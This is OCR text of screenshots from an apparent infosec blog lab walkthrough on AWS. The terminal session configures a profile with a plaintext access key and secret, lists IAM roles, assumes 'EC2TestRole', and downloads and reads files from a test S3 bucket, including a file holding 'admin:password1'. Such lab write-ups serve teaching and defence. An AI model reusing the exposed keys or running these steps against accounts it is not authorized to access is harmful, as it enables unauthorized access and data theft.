 4/12/25, 9:58 AM
Gfuen InfoSec Blog
root@kali:~kali/Desktop/IAM
File Actions Edit View Help
root@kali ~kali/Desktop/IAM
aws configure --profile greg
AWS Access Key ID [None]: AKIAX7MHZPEJLV3A2DEV
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
root@kali ~kali/Desktop/IAM
aws iam list-roles --profile greg
{
"Roles": [
{
"Path": "/aws-service-role/ecs.amazonaws.com/",
"RoleName": "AWSServiceRoleForECS",
"RoleId": "AROAX7MHZPEJG6CRWJXYS",
"Arn": "arn:aws:iam::548429986066:role/aws-service-role/ecs.amazonaws.com/AWSServiceRoleForECS",
"CreateDate": "2022-02-04T02:36:15Z",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Service": "ecs.amazonaws.com"
},
"Action": "sts:AssumeRole"
}
]
},
"Description": "Role to enable Amazon ECS to manage your cluster.",
"MaxSessionDuration": 3600
},
{
"Path": "/aws-service-role/support.amazonaws.com/",
"RoleName": "AWSServiceRoleForSupport",
"RoleId": "AROAX7MHZPEJIPNOCWDTK",
"Arn": "arn:aws:iam::548429986066:role/aws-service-role/support.amazonaws.com/AWSServiceRoleForSupport",
"CreateDate": "2022-01-19T00:31:18Z",
"AssumeRolePolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
Assume the AWS role "EC2TestRole" using the AWS cli.
root@kali:~kali/Desktop/IAM
File Actions Edit View Help
root@kali ~kali/Desktop/IAM
aws sts assume-role --role-arn arn:aws:iam:: :role/EC2TestRole --role-session-name test-usecase2 --profile greg
{
"Credentials": {
"AccessKeyId": " ",
"SecretAccessKey": " ",
"SessionToken": "
",
"Expiration": "2022-09-18T21:05:01Z"
},
"AssumedRoleUser": {
"AssumedRoleId": "AROAX7MHZPEJKOGUQ4UNK:test-usecase2",
"Arn": "arn:aws:sts:: :assumed-role/EC2TestRole/test-usecase2"
}
}
root@kali ~kali/Desktop/IAM 15:05
Completing ancestor directory
home/ kali/ Desktop/
List items in S3 bucket. Download and read files from "gfuen-testbucket".
root@kali:~kali/Desktop/CloudBrute
File Actions Edit View Help
root@kali ~kali/Desktop/CloudBrute master
aws sts get-caller-identity --profile EC2TestRole
{
"UserId": "AROAX :test-usecase2",
"Account": " ",
"Arn": "arn:aws:sts:: :assumed-role/EC2TestRole/test-usecase2"
}
root@kali ~kali/Desktop/CloudBrute master
aws s3 ls s3://gfuen-testbucket --profile EC2TestRole
2022-09-15 16:46:04 12 HelloWorld.txt
2022-09-15 16:46:05 15 SecretFile.txt
root@kali ~kali/Desktop/CloudBrute master
aws s3 cp s3://gfuen-testbucket/SecretFile.txt ./
download: s3://gfuen-testbucket/SecretFile.txt to ./SecretFile.txt
root@kali ~kali/Desktop/CloudBrute master
aws s3 cp s3://gfuen-testbucket/HelloWorld.txt ./
download: s3://gfuen-testbucket/HelloWorld.txt to ./HelloWorld.txt
root@kali ~kali/Desktop/CloudBrute master
cat SecretFile.txt
admin:password1
root@kali ~kali/Desktop/CloudBrute master
cat HelloWorld.txt
Hello world!
root@kali ~kali/Desktop/CloudBrute master
22